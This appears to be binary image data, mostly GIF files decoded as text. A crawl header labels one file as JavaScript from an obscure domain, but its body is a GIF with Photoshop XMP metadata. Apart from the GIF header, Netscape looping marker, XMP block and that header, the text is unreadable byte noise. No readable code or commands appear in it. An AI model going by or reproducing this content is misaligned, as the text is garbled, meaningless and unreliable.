 =n�%���fx�`����֍�ִ<�� (����l���������k�����P�צ��� p4:�' q�&�`�p�ћ�RI� H0C0�C��Z�dqx&Pxַ�������eH�ۊ�4�����B@�P������X��	��ZÖ�>xg�'��ČL����܌��\��]�M�g�<����	Q �! ڍd����`i��?�j%���-���a������^0@��0��=���;��|� g։'"�����Q��L��c�� .�<�	�����LQv�]ޚؼ�6�����{�7n�9��P �����}+������
`ކ�J��Q^�!u�����b~&^����V [�-��K&D��=�k�em�|0�B�������.���a�㩡y����P���&N���n�>z` P��u�ٟ�;pJQ�"�m���e4�⮎�	���B0��k����^+��8�xyl�Ѥ�k�~n�j��\<�'p�T��L<���q<�I �%�� ��(�j�^�]@�WI)�<	���צ��]ӯ�
�� F�������X˴��0��g�N�G��>���s�q�����Q��Q�Q 0���+A����������z�x���L�=��D@����'��5��p=p�*pf-7b���!��]�,Μ��|�0^n���;��@'i�8`���6��=�eo�i������N�(��Z`�T�b_�Ⱥ��[���`�C/��e��:��m=���q��@wp/����� ��- �����B#����@
�:�}���<����3��`����δO��� ��
 |�1a�߿N�� ���x���C��8�����?9�bO��q���6����}��ma�~��Y���@������I��p�¿8A�q��Ԥ��{�N�>p�~ѤɃ��p���D-|ѥ�
X�h�+Q�_A�GH�⟍+,��#� ׊�p�7|~��F0�q�O��*��fȎ����e\�ǃ�&�
9���߀�|��ӿ���<�S����"E_�4���ؓ� ���O����7bD��pwH��T���B��N@�s"�a���!B��Z����"���0�0LM!�1�� Jm����ȥ�\�i��8؍�&�� �`zi�����h����*
)�\�)힪 �V9���O���XK �4��!�k�.����P���l0��0p�f"C���dQ�h���,tS�p��T��P�1�]r�#�^�S#�"�2�Ly�O��89��GǠ���	�����f2�눌�@x�;8�XHW*�kA=��@�0���S!�.�[Ȅ�� E0ZR��ި���iR3ڈE/1#������'�<���@�h�p�	Q	_x�ɔJ�1��O�ԔN�;U�r�"�U��;!���Lc�r�>���+�2`X���៕R!����6�7#�6�JY�hN��� ,��4�uc��)R�_/^t�Q�Pp�ѵ�@:�Ea���9}B���8�b�Epj�#��x�&>��^}  +��X�V����%��4�r���
��ȼhMN%��0��C>J�!�<8��,��#��p-_�f�Wr���^S����I�I�t������;ȃH ���N���V��N�e]�������_�Z� -��2��	��2L31>lA9�k!r���sR7��
���%�t�Z����u��0��)E�3X:ʱ����w@�Ǫ����;��K/�Ӷ�DIX�"r��$��c�R�F��|�]��AZ��f� fcZ�hԤ&�)�@�A��T�I
EJ��@���6��BIB� ��,�2��Rb��X�j(Z��V�F=�SB0�f�E,�'��?ȑ���jxD�?x���m!�q
�>!�&$!	�L�4p  �|J��Bh3���p�9�A���N�aQ�ą�*���h��hA
P�j��F�$&g׋@�F9F@Ё��>*%�?9�@1� �:���
��ȅ@�W����p7`��A�R��f)�p�{�Q��&�d%Z����A�� ؕ!�x�4�8�/iCL�Hu�݋d7��JQ`C�D��)%b�#�5�!�P��܄��V�$E�{؋�8�#��dr=X����,%��e�l��- "�[��t5�I&O�Ӄ@����40�F])5չ&�h�M}�"U&2R�?�A���((a�;��M�(%"��S��Hrg*V���&�!	�+�:q  �X�a�b�,�$�R�`R` "5"{j���ddD(j�
.ᬪ^�/��%�&�:�Q�	d�L�9pN��ȡ����m!:�I��GEG�w�����HV�$eHӤ8�1� � ;` ?]�}d���fi�n##���&"Ar1,m�{*�-@(A	
:�>���@��g�S36�!�Ƃ9�s��G��⹲HJ*�ҥL+�h��-P�[�ԦS�^  �Z	S�Җ�R����QS�<t m��7���\Gd��A��\�p,���@^bd��������)Jmp)@_�� ��뚗�>.����
U���D<%qȀ"�ч�L���9�&��� [�K�~X�l?�4biL��$9�.��l\�'Z�]W�\�,�� )���ZR�̯���^/2�F!��4a���>ʁ�˕�,،<�v;O�v{�`Ϧ1O�Fp� |v�{���0.L�
��gi]
!�&�Z�8=�D�X��@-��
��8��2��0[�f-��e�-�-�"YLR*Q�'��KQīP���8�M��#+�IV;�pQ��������Q���J����n��
��Ih�2
.��� ]���!&T� �JE�}�I��qk��FN��H�ΐC<��9�]앐$�HDGj;�wؖ�8��:�[HhjÐ��@��؁��<��x�� �Ђ���CiT��B �AB', �xg�����cҢ�ľG��V��y5t��_���0Cy Ӭ�:z������?��f�8��v�*e*܌�ƕ�@'a�0��b���M0�d��1�XX�,4!����T�^�2����Dh���
�1!�/1�C}��
k�ح�	����ڻ�ۂ�x@�����8��
L��ګP��[$��(����@+�-�$LZ�`�;`��J�w"![���,���7X0���;�0"4N(�.0�P��B��H�\ �����&ɣ�p�cZ����9k�4@�xp3|�
L;��@��`�mR�88���j;AL��:��6�Ȭ��P��P����q��9��3x3�J4'�PBĳ%���H�Y��(���:�"������B�ЂhÃx@<�����[�����DJ�H��[�X��uȂ(�A��5ؒZ��I�����0<�(D�I��c���z��I	�[ P�"��WpX�%��ۢ� -ya��R��P�A-Ԫ��Ⱥ�xňh<��1�E!��<�	܂���"����h��؁cT�#� �C��j���XP�n�s"B�]*�W��}\�	y� ����CTX�>)*yღ��	 E��+&	��� �J��  ��\4������Hh����@�H��H�؁8P�8 A��H���b,�(/@�kd��{���Y�u��	�ʋ ���#��		0=�t�?Ѐ%�%<�}9����x�fP �Y��R��R
> � l�J�`̓�H�;�sH��8�8��`�1 hF�$4�*��� � �؂���%X�o��w�SJ�7X7�و&�H��YLs����ğ�%�{��p��+#O�4ڈ���0���0��#��؏	$C4��l�v����p` �9U��ȁ����p���L� A�˻�ڒ@  ��)RX�k��mLQ1I����#��/�4���	)��0 �s	�p3IP��+.DA��T�˴����S�^�x<6q�ȅ)��J2l��xȪM�
�|�# +)������`�!�$`Q����� �D�ବZ�\��h��%0��2�	���ş�TI��-�����9�;)#����Yo�p�72t�Jh�T��� ��ȥ�M ��)�P���؄P���5��`Q��zAltN0y'1���S�Z��o��� � X����G*C���h�6i�.��5:�o��h���Q0��� ��0�sp�^@�(Cj�WU��ҁ�eı��P
��H�M�ՃX����!�$Ɋ,��PIeE<r҅@�gMtE�0�%���:�s�2a���a��6��u����%Dy�:���{�x-.�}ĤXo��PUY�.x�H���<~إ��\���,�Ф��H�!�!��M0�n�>��@��T<�*�5?Dd������NK��=:h�cHL=��km:Ѐ���ҳ9���S�8Q-���sEusņK��op�\p�P;� HΥ(� ��]�# � ؁2ѿS���.Y,�ž��P���C x ;h�/Y��x��ȥ(U*CP n�2<��38n��륃c�^=�^­��\,���%ك�%A��i"���6yy%(��>��]�H7X0]Hj�oC$H��h� ѩ�@�T�� ۅ����X�<d'�4���z��s����.��S3D���S���&�,�[�����\���%\�<�E�p+7��cO��Nt�[TҖ������O󣅠;��������-Hस���EFtp�+�Uf`�`�ŀ5H[��R0�`9�Hɸ�KR��+K��i^�S��2:����m��H̃�s�sx�A�%l�"��'�l�����ӥXa�J�2�(�_�$~8�T��g�T`!I ����`�uP�� 
89,��-�`�Kۃ����0 �Y�a1��zx����� W��S%@C:8����0�G.�A��Ψ��ɜ=y�� -�S�qL���7q�K[ >x<P����#��)8� He�~H�Z�� !����,�`P�#p�
�pUA��`�-؂MP/cV���!��}  (�@��i�8�u��x^{R0�`�3�ށBs�Q� ��H�I��	!_��Pf�L�_F�~���#KK��0��X�nۥH �f]�F��{�Y��P�IjA��8�)@�h��biNR�K*����[l�i�L� W���SZx�)x b����ͱΞ�w:�=QT	�kv�~�g~^a�e���0��(�C� I���������mk�XF�Y8�N�N��_�:��_h�hlN_e/R@� (/
�RH���A!"?ϊ (H�0�x;�^:(5�,@�6h$�%5��<tѢ�� W�X:�I��E*K���\xB�#Ѐ�1	������8NI!��sX�g��c8�_�x�NX�*:�2o�+	� ( �n�	"j�� ( �5@�)�taL,��oj��_؄{����a, .�"(I�x��R�Ź�X�U07�\�%�a]`��Z	�9����;�u��[�ujN/�P� ���b���dB��n'؀$J;X�gTT�[��3� �������R������� �����_Q�D�,Z��0xR8�3���4W��M�T�=Q	�S8<���F�eL\R�l8 ,) �l;� ��ξ8���Xt; �s8�=1KP伎t�� ؆_��E.50��؀8�?�2u��4�I�0�:�u�[W
��]�d��g��{c����˚ie��vЀN�˽8.��+�.P��lK ��2E�t"wA���%�Q��؀���� �0�NQ�"�@�0(s( �! 6/x�>��<�T8�_��sf)I��$�%�i�kSO�0I����������
w����݆�݂�ޓ:��������|"��f)�I������H����|��)[P�WN/�¬k*�yr؋�G���]��?yx�	(��f:��)Ѐ�NP�{+�u� �N�]��8������"p��7�nt����X;q/�|�|�P�@G�����P���5 . �Og��O{���/za����[K��5��-�>X�,��߅��wq��B���-,A�C�.:�B��r���#Ȑ"G�,i��P`��c4Jp��F�/�������.KP�)���p�4�5�>^Q�QЊUNY.4��k�C��c�O���jײm���ڍ��؉��8}����������^�Ȍ1D��^j|�����j�7_f�Q�&�!`�-m�4j�	$`+@�?f_vB�H���	���g`��z�h�*�5�t�������;��dJG
��s���됛6��|��i����ţ�Zl��@��M#�tjq0���X�j`  �B��V �	 �Gi�u �z�!�������"�)���F ���?ň![&^��j*�#���P�=
9$����c�I*9R���E !� � ,    � t  � �	H����*\�Ã@��埀,�Md( #C��`���Ǔ(S�\��@      K���$�3��ş;n��πŌ2%j,*Q�є�&K��իX������}^չ�AA�7Z<��G�M!=)�����������z~-h3�ѯ ̱E��՜fQ4"���z��R�O	�`E.п�%0��� �T���MX �}6i�8�G~?0NY��-��+@�F�N�&.�܀�h#V�4UG� ���OB���Ҧ-��Y�D�,34A�0(�l��\�	T�o� MA7Qfm&f1�<t �X��vކ������QP PEi�xb��q6WFͨ܌li��f�5gQU���h�$P*ݱ!kxXJ�6�u0 Cv����Z�[�A�Q3V�VP�E������#p��I T�䝑��G��БS��XW�O�!>1B�w L�m��\q�	ڔ*zԠP@�%�?H�"�q>�2Ɲ���A�	�@��)Ъ��[Z��X�!J�X^�5�Љ�؁�,%�i	D�M��D���m����@��g�	+k���d��{\��փyh֋��D��xT}�C
)-a��btv�Ʌ٧���X`QG�\�?�@��}!���>��z����O�HP��F�^����D��00
 �?M���@C�0B�*�Rmqe-g�!L��s�%��R
%ᤓ+��{�
t��IJ��[0�z���*�KQ-$��K��?����Q)����fmD�	���.���M����@�I�4���!�X0�-+����!��"�Adf4�PyX�1-�m��0n����>`���"����b��������h{!�p���k/����>B�x�YF��ϵ$&�P2F2��<��AWٓ��w�&�K-hهb�:��Ng zQ��A��}����90IM#�� ���x`0�A�Ph�!�K�h5�yņz�2����3�m #�#d ��O��X@�6��cu��?$1��U9��[c����lW�L��}� Q(H���%,aIL�$F��\+\⢃%�0�АZԢ�����0F�DDf�ժ>�~�1}�hR>�"
sDHK9�>�	M(�EdR��$
kUԃ�1��������x�F���D�T��U�/H��J��Q-H�׷���QGT�6�W6A!��G�%\
z�X�x9�:� _2������N����X���R��#Bo"T����<�)�(�>�j|�H'��+:���@�@,!��a F��	��5p\"r(�?� �-���*5��Π`A� ~jP8��}��pʜ��hbs��
D3H0��G���Ê�@�%,1��^�%���s���q*Nsz!�H��,5�S�U�2(�,��"����?�:��.��D�QaS�]G�����*E�) ��-hE:�%��FHm��K8"��E@ ~�h���@�p�#���	�`%:�� �� Q�.6��{(
��#��&� ��3����E)�`�5�aa��R{�t!���3��J`a]Q<�\q��#D��]lo����&7!?e�n2�
v�-�t���G(�- �E����Rϊ��ځĠ%F��_��t�/�B`_���ho2f:�-@vH:������?=Bry������%AH0f����P03\�e�@Y���r����A�.� ��M&����Ʀ`�:�w	'F������π�i���4�A	�@�/������y 2��d��� J.ȓ�Le(�@ �������p���\XWD,�
A��5��.-n���.|� =��.�+��\����.�4�%^��p��Ix��t�|Z�y7C\��Py;�@V�ꄐ�����]�\/��7�*Tq�jd2`�H��%��І.ȵ7~m'�'H����`;��V�?T@�c�b�t��i���6���^�C"�@����C�G���0!�$X�4nyME�z@�M�b5Рς��ɯ�'�`=y��Ή���(��7����v��<�x󴷝Ho����ú $��D����q�B E �9A��pihQ�� �ְ��Y��:��h�`��D��P�W� ��=ڝ w'l��e��"�{�!��9��U7����7	�����_���s("R��*t��k�YE��������dH��{(@�=��_a���e��Gr��0|Ƨt[�w: K�wt�&���'y��p"�y��o��`~A"qc��l��qqWr.(� f�
��v���{#�i�1h|h}EG��g�f�Gp�`@��p�q�p��D)v0'&h!���{Qrm�@�aap�����uh|��vB�9!sC�|I8x��o�(q@`���q�B7���p��a�Q���pbj�
Ԧ��&w"�8H�2x�� �m�u8�;mG���E�J�;�|��7P��}�'����h�q ��yq�2qK�j�z�(vV@m$炴'����th��n���� ��v�7{��vDȆD����go:�o
Q�����x�h�q�o�����q+�bq|�
���؍bG��q�x����`�8�p������D�瘏ы�0�+����R���hq0�
'p��G5�Z7b1�z��z��h|882q�J�D��g�')��(-�����c2)��s+a�Š������`��;���8�"�A��1�r��
M�����z]I���d��i����
(9r2膨�Z��I�s��6�����
�ksI�v�y p �'@)#���_�l�H��v߈�ц�㘋��!��I��G����������s��n������7���Ő��s�p���8� p�I[ 
���0*�����x�%���hZ�������i�g8@��{�ɒb���������(�W֝�h}A��m9���o���<�  � .�a�! 0�M�
� �I�a<�z ؊()�l�Z� d)��
��$Ǥ��������J� �:�8XTFe؄QחY�"J�p'�ُ; ��"�!�'AB�6*�H��(m����Gr���()��I��h<�U
�J�
 J��(z�j� ~�wP֏����x�Y�izoy�p}���r�IA)I 
���8*m��v�(�k���ْai�J� ��-��8�8𠹨�S����*dٹ���e�Po"���}���xDi�J�Ҡ.Ц� ��PPCK3��c�g�<j��>8r�)��ْ�� ���� FJ��
�Lj���� [�+��_�k��jh��������8�h����x��p\( � �� 8)�l��l��v>x�Ƨ�n ��j��o 
� <`]	�8@�Bh�IJ� 
��1R�xxGW;�H7��x*��芪�k;�"�� ��p�!00I0���;�<��n׫�
�;S��+���
д6��Lj|%礎��H� Z;S�a[PhWF9 �@g}��xi�����j���� �x���{��L��bmq�%�K�`�q���QR��AJr!���爹	��CV��P�y�v�7���e��;/�<&� S�z���:�q�wA
�k�jFz���� `
Z6��8��:�����P���}w`὆h�G��)(��*����'o*�Q�(�1�#Л����~_v���	<�FZ�ŋ�
�����`�'92�w���V۸W� �Ip5iW y!�++�1�"��;�
�`a��L�!Z�4���4�u��m���-����{����:�\+`(9���{��B�0ĴչckzeW<�fd��hz�Ɉ�7 k.���2[2�k����m&ׂ.Ȥ6���,��Z�|LX�
0�)��t��tx�1Y���a[�IW��طk;i&�q0���cszUb�C ��* �~frWP����`n�S:���X���� K� Z
2��)�{�+�P�f�Cf9�yI'��&�#<i�����[y�M �Q �I�_(
�bj��V���{���]9�N[��;ωLϻ�l�##	��m�'@�D� ��P�����e[S8�S�� Xf� e,��\#2!q��{��] 5L��{� f��p�a	�< <� C��r� ��
��D�Ӹh�P�m�Em�d��"�>'��;���+z��\jʱ�ѡ ����Z7���^gh~v�d�m##�60���É���C����
N`}͂ظ��2m�d��8�Ϩ��� k��`�m>b �����^%�=he'����������}� ����
P
�^dN@2�ڇK��
Ōkg)k\�eX6���SX��̏��)ŀ��
��8MP��4&U�	�ݛ(�b=h��q��x��ۙ�K�B �~\ϼ�]r�p{�҅J���
� ^�c�ؽ��А�x��xO��-�@ya��e�4�l]K� Z����%�z��e�m�+�`i+P�Ǜ�H��K��̀� 6�B&�w���]��D��X�C}�[�j?w�O��X�H.³��_�fՈ3����0�_�"�gZ���m�V���N+�E��op������Ɋ B@�$%�s>	��ZP�@,��, �E�J7�GN�	QH��'�j�XO���	�$�AS`j���g��h��N�<�����b��@���������<��m�����)�N{�z��h>`a��'�� p�#�'�a�`H#��N��T�^�	#�"-����wH|N���������`
����d2��ґ��}�;>���{�ǧo�}����' y�~�Ufp �>�VK�tNQ p�b!c��q��w���� �����g�뺎�K�&PH2$C�V�`Y���̴���:C�c'�9�A�-C��  �_�I���>�I#M�^�3*8��2��3fڋ��N`w<���+����|��� ��E-T2������(�(��0ڰ *�����c��f�c�o*�rb ��m����=�"�\��4��4�_1a������r*�q���^�B�ڤ� �� +~�:��y�^ VH�D	�@��!�
76<,X��������92��/��qـ�c��_Jm���4F����[�ЧO&?b"�I��f�"i�HO�h��8��<z���W�M:e� �,:a;����T��E�C'78� ៍�)l�[�B�B���@�?�D��Md���`�x��
Ȩ'|�0��j/�9�D0a\��	��1l�͓)�2�y�����?��A�\(�
�2q�¬�HA�`��j��^��t � �$�ǖa��]��gHĄ��!D�!���"!�H̱��������"(�!
m�
�a%P"�	|��!�8�7L.�� N�ߞ�z�r~r�9�N)�@��)�V!�* �*��/��2@ x �ŭ��B���>'6c(���@-��T ��@�l�7�Ǡ��06+z�1�Zi69����͔�	1E6�1�RK�͔'r��'�b��d(�D��Χ&�J"� `Ȁ�H�^��'���.�6�!4?��>�A:�L2G;�"0��'�����dG[��BB(B��AÝ���R|��w=BO��QIun:����"�j
�U���O>�	<��a$�R  `Ѐ�����.:�˧����RHAM;��X�3#z&�ǲ��%,|r�����`h��ʝ5/b����A��!/PHQ2�"��R�����|�b�}}�'���!�S�Y�`���<��b/�>B(����!]���.`�����KM�V`h١��#G+�L�1�Z��ڤȴǽx|�	����]��Ձ�'!�f���a_�����~*����#�n�E����&��)�N(��!`�����>z�ap��l0�Vz�A	����Z��G#����S\4�)k�}ԉ.R@@�HVǛ��(�z��j�9��'���H0����;�H��|"���L^����<�1�0��y��$�`C�@h(���'r��吟(�M��t��Eff��)V@�`Az�If2>�)�4����D��M`\�S������NE��L)�Q���L�T�����_�	������m�HBx2�
�� �b ְ��Ņ!?�O�(,��E���Z�څ/8j6�R�@� ET`!����!7�C����5���2����g�8�)���E�	^��I0��=}
w5���p
{k��$���������"@>���|q��Gfc�ٔ�\
��	�`TX�Z�����9��'�i�.GШ��#���̄b�b^Bxl��E�ʎ9��O����#��*�z�����:�����a�7%9V��>1���¨A�	����P��CE>�`�:�󊟉e�@׌ZF��>TS:�����A�OL1�X����T�fG�T�9��G����P�)��!�r¯|eܤ�� L�oC���|����p
����蹡e�j)�k8����>1?���m�1Rk(���1�KQ-:
j�:;�t�ZB4�ʐ���rD\�&��e�H���i��yI�C���� T��?b��^u�!]�ds"0>��"��J7S�Dt(��
�J�P��5�`v{�e$iF�%m�H@An6]��DÐa�@���p�
"���R�i�$�m;��5�3�>H/�������0Β�9Y:=w �F&�Rs�Қ��:\�9��k�L�s�����U������49�p�e>��9��� �s��Et�#����\�ġ]q�O���D�c��u��������c���a�,K�G��Q�#F�o�rf� �'U�e�X�(��Kk�f�x[%s����Q�lܲ	/I�@��E(�TCH�2+�8n�O8Fޜ
�X�	Z�%��x��5�̲$(U,d�ȅ��`b�,�&R�j	8`���?q̼Zv5D#Gr����-g���@nT�]A2�#0$��� ��zXb��v5��:G0�Y�m��	$��8
�=1dȗ+�O"�Pd^�(

����2i����2,����5�P��E9r����f}��;��#�8oYJB����>
~�}NM&��B��C=[��8@X�	J`�jx����6����0o�ٓY��j��Us�쎸^� ���`%dq�8����Q
ҵӔ=ֹ��:v�� `��8�\h�� ��V�,���%F�K{���x7@��`>�����Я��S���E�j�:�Ԃ�q��O��V�7N%�{�lhV��3x����:x�WfB�a��i ��������`=�3{'��i�0C�=|H@
��5��K�q+0廥����A�ZhBq��x��H�α�r84`����#�<�#���`���$8��	��$8���h��k,o/�3���݊���D9��R�C��������Q�Es0�! q�]�[���q�Z����x09:���<��~���ꨟ���`��K�!؄��0 �ۄG�������J�6���[��x'�i(:� �	%P3����H��;ZR�q1�@A��R�vA %�U7 �x8A�8A��	H��<�H��g@�
�C?��|[?���`�ͳ�� nZ�)��:�)���^��s�!�͊�����P	��:����'��� 7Ђø�� 0�[���ǁ��*:Q"����
o�P �`�H�(F�;�fD�"@D
�`���z�G�H1���` Tp�x�r'dcI�6��2��%⸢aC y�g(���m��PE�q�c��"'[��P�������Z":94���c,:j�}����FߙF��Ø⦽I�M8!��^B��;@=@�Ip����Ԍ�4��iBM��ӨF��8�y*#�G ��,@��9�3�B�8� (��@C�iEy������ ���4�H���p K��Hq�P���H�����d�i� �����	�� �3�*� K����	驥|%�Y�7x� �>�@X�0h�T�#x���X�%h�6���J���	%1*�(q0[̲Q�yY��<o��z��8�vK�.�"��b@t���b����,��<��;(�E�3�H�?����)� ����1:y�0�!m=��%��0a8;h�3�����*�وs-�%��e��>���� a(˟�M4����X+�h�H�p��l�   
�����Ȓ!Ѐ����b[�����N��"�D�g����6�!��_8�)��)��_�h��� �-�F�/4������؂T�8Lˣ(��h�]�����\?ꑕ���ˇ��,�!��i} b�Q����N0��+�1>��Q +����#8�'=uU�L=�)RWn�:Ѓ:�I� Z�7�E'�4�� By�T��4�E��q����.���7���X��X��`��A����@�b�,��bn�K��1�}�NC}��@����h%?�	p}7O������9�؆c����O*��8t�,0�{�!H<%(����h0��Z!؝<�� >X��8�h� h��h���"؁�9%֏�;e�<5In���$�V�\D���QT�
Ӊ�EK�̪(݆ym�O����J,@��P��`��$���X��[��p�X�<�%H~��؂ ��݄5RY�0Nu����[�=,�4�5X�M�S� =� +!��Q�[%��nU��aB>ū!��nX�"5y4s���A���2�!3��]� ��t�_��\/����[�P�W���j�p��vHģ�U;"�x�_e�fȂ�K8�� ��E�%HD�+�ҳl՞r��]�X�=&|��y]=��ch�@p_�����A��͐RI�� 3I��`�!�,)n�/}M�X &��EU;0��`����� F��6&�	� ��pt�\�|�5x�풒�� ���%�M�ns�\h�vJ���<,��y���=�$}�x����AJA�\�G-Hd��8�%X��b�I�oM�d��5���Q%  �u��`2�`^u�� y8�#��(h�
8��Ԁ[y$BI�A؇�b��[�����1���\P,^�h����r�"Ӄ6��)pOK�,�l�gm�*!n\+f���_�n���������eZ(h�����~0��e��B.���y�O\`�� Gr�G:
$��)9�{ m,dW*�'��Q�s~�x*;�n8�;��?Ӷ)-K�:�}��������%d6�����II�$���`�����h��i����N�-x�_�,� �?�K��)Q�� $�YC�Σ�����M��
⧲T�x t�x�l+2)R�"��	�	i����X�CF�8d�P���40��$�ЀE"�
�j��3��셽�_�:8�_@�;��5 4��;x �fDZQ�%��S�$թ{�;o�����@�6�ϛ��u�i�x�)��b)����,Ф]�҂C���C��f�O&�<�{5�%� =��mR��^n���X�s8����_�;�2�8�)���z�%������<9Ť]0�.� "���]�8���:�Ѐ����R���.("p#F��8d�O���=d�Q�X��%��)`!}!p'c]�	T8�S�	h`��f�&��X�)�F�SH��)�.X���4{���؀�K�;��!Ng:��9��6Ѐ)�q:ض"+2��+�(a1��\`��$�0#� 0x'g���rO�m����b̄@:x�zk@����)x �5�3_f@.�.8����� +xR��s���F�����F��%v�گ�� h߀������������"�;/Z0#�0�O?��r������T�̒%�S@��h,r P��U � "`t.Xt+P@nr��s���!����_h�T�� i��h�	��\��KO��L��1�u�Dw��r𮼜����݄N�$�M/.`.X�/zE߅��.a�Ђ�'R;Ah���M�ꁟ0z�� N�Y8�l/�(���0��X��_{��	ak��
�.�.�q`�_@���0zW�0��=/�@���ht؀Wx��z��z��vN��x�����.�^rgso{�ފm������W����?
���/
F��D�~g�K�^5P����߅�z��Ưǯv�I(�ѯ�]���'�}��`�1v$�������]x~�����H���'��! �U�^� �.�3 3��$h�ګj	v�GjӃ���"ƌ7r���#�Bb`���[�lZ3bHA}X�ge��>���W�`��V�RԤI�$bp�7𢚂H:u�Ȁ"ɬZ�r��u���-&��&�^Bv��e��(.d�A��$I���/��G
&h ��}<����}hva��\�%(��3�Т5m�4�,��� �	.��m����0؍�d@ !� � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/8cab282d-cc28-4fd0-ad4d-24090a9af691_.js
body_size: 72307
content:
GIF89a� � �� ժ����))+����ogl�v�ҙ����O1Kպϣ��mRP���̈��NK�o��w�ILwpfS �LI��tݻ�UUZ�Sp���.-H��В��mD1pn�n*-ݙ��-QnRjH/2������ݙ�}wc�̺2DT����Slݪ���ݺ�Ѫ�����we��w̙��p�XDD����f}̻�����f�q�q�ff�̻ݻ����������lR�ZDY���̙����$#�ww���oo�&$���ݪ�̪�̪�N"�f{�ff����v����DDA̻��������̪DC]"(�̻��ϻ����������������������������̙w|t~Ī����߈ff���̈��w{���3:|�����̪ww�f|���������������Oko���Rv�׹�������n��RT���BU]2Z~������������������k��������Mg�֒�UU��������Q�"���:UA}��0D4JfPWUA�L.��w����f���I	�wd�ww����ݻ��ݻfa�fb�wz�ݻ�fQ�s�Ҍ����+bĬN�滆�ݤ�ݥ������pK��wm�J��҉�Β�p�q&|�w_�ONR�Sn�J1v �&-n&�ND+�iC�o��.K�++j�w_Չr�f�w_��p�Us��Ɇ�\���I��1��ͫ�\��O�S���T�rN�̪ܫV֍O�*���f�oC��o�rծv�z3����fa������������S��G��W��n�M�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:92f352ff-26f5-463e-abca-60c3978f1c90" xmpMM:DocumentID="xmp.did:3D7CB708F5D711ECB22A98DEEC361D2A" xmpMM:InstanceID="xmp.iid:3D7CB707F5D711ECB22A98DEEC361D2A" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:92f352ff-26f5-463e-abca-60c3978f1c90" stRef:documentID="xmp.did:92f352ff-26f5-463e-abca-60c3978f1c90"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( � ,    � �  � E�`�a���*T�����K#J4c	�EG�f$dȡGK�<~��"��E�45�e"-��8������r U�@����hG�*=:�H�8N�JUj�(*ZX#T�CЇ�
[u����l�T*�hVVg��b�Kw)x����F_�~�zA�qQ#!:�H	�C&#;�D9�GK\�<�TB��B��r���l���'*P8��J;��T��)J��UZb�z�6�Y�gE�E�m��u�G����u�h?�@�C��/A��l�J�Ef9����Gn��AJ�ihm��,J�VUN�ՁU	Gq<�U[�5��r�4��_ӍR�uy�A�ݑP7��E�Q ,J��a�^{�G�h1��GM7��k�FP� %e`�
���r	Lh�b9 �tz��%^F�!� ���aF�hbc�Q֞I�4��ݽ��Gn��!7��#j��G�>f����n��V��,� ܤ6c%2����}e�%u|m�!!&dI�j�H�x��"����c�z·^K�f�}8�Ț<iehN*j�"��B$����U@�Z �amlUa�Xe]Z̈́Xz�e�\N����6U��.��x�vd���Q�x��Z�K2"�#M������@�
Ve���i{��P�L5Ք��A~����=91ŗf,�]zZ׹�z@��%d����b���1o��>Dka��ٟ��FP�*P(K\I��,�� ��K�5�*�!�Z�d�C���*d{�s�l�וyFo��*�n���8ÚX��d�d|2��пbH��ik��@�@B�YS[^�m���.Xy:�@��?�qdOq��⒬�ڬ�9X��Ú�Y��v˞7�)��d0!ά�a!}�
�����8_W��F=O�,��$h���΀W�]	\�-,KiזB��N[���gx�"��D!1S���֑K!���$�;�(01 �-x ��@a`�!�����e7�i�=���C��D��B I(���F�i
S���w?RĐ\u�F�Nu��u�W��e��=:{�h/�H�k�����K_,�w�=�qτ�؁)T8>�,(@���� ��p-W{Y�6֡�q@̋6�?�pv��^�D��fNd�<Po�A�+��5`�^��ha�޼ИB��/����1a��Jj�V���C։r�����p����j'K:q��Q����!���'wT@O ���0�@v�Cްv�|���K��������-�����B�\W�!�Mf��[���CFro�s�!�����;��(��\�+��CS&�!�
Ň'Po`��=9 I��-4�S*gǝ���M�#��v�bq\�B��H"F�Q��3�E�]�]�t4 @�qaaԂBH�y� u #����\��_��#j�B����Г�d	b%T�*E�r��l&5w7��Lg�Ua�E1X5>8���WZ@�ニv Ky>�Y�@cR���q�e�)�䑆x�P[�?s�E�"#N[�²鸉�LC���E�U],n"��p�1�e�ʃ�4A��d��t�"�|�(("�U�ӭ(x�\mП��A	�l��۾�uF-�#ΤT�*w��dn��G*��9���(�Q�f 6�Jsx :�ϼ~�̐�?�f�Kmj�{�+Ը/�� <�Bb��nG!В��)(�`aF;���Y�M�ڻ�Z�����u�ˣ�ls?q�F�S���QY�LZQ*����+��\L_�ĸ�
v�a^�$����K=����;x���������i�$L�k����P Ă =a�T��Z��V��!Ef�1<��\��p곶�N=��cߪdLqI p��:�N}��XF7Z`�Hޒ�¼-��`X��4H�(@�o����4��l쐆Y͇jdV�b�T�J�����ҳ�,d4��v��%�?��K^챵D�F��Άv�I0I-<�sm�U:/Q ��p�e������Ư�8v[m�Tz���N�S�>���7���E\��Ut���l`%�p7����zq:��\B�s2��oP���H�6�� Z�؃�))=���)�K���]���,2x��`&G�؈��	�s��2!�P3]�����*y)ŝ�ВJ�r��ĦUÎ���8Nu؍�ۡ�D���(�`��<��N"�y��j����}���~u+ky8�� w�񝄟�p�iN�~���i��fG�O�.y�1����'P��b��宷a��3)�'�ӫ�4�?W!��*���{�x7s+�������]5�{�����C���[��E�g��*���zJ��P�pG}ٕ}ۇUΓ���AQ �g�W �gs��FQ�~9 Rg!1s_#�xN��V|@$�qdXf'/h`��y�+'S�V�}�}�� � � 2�)�Rh�~޳ ���0s1�u!�!%W.�w|YCv� *rj'�U	6ǀ���`	s�@ȣ|�}��%p(A�M c[n�'s��(J)�1�ÅV�A�R�U���43hg)�[��|:����o�y�ՀB�XEx
